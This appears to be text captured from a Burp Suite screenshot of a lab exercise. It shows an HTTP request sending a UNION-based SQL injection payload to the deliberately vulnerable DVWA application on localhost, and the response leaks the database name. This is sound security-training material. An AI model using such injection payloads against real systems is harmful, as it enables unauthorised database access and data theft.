 Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Connection: close
Cookie: security=medium; Phpstorm-da0128c6=8686f169-5769-401c-a557-13b58accd387;
PHPSESSID=467n931960f087ednehg36qia3
Upgrade-Insecure-Requests: 1
id=1 union select 1,database() #&Submit=Submit
Response
Raw Headers Hex HTML Render
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option
value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 union select 1,database() #<br />First name: admin<br />Surname: admin</pre><pre>ID: 1 union select 1,database() #<br
/>First name: 1<br />Surname: dvwa</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>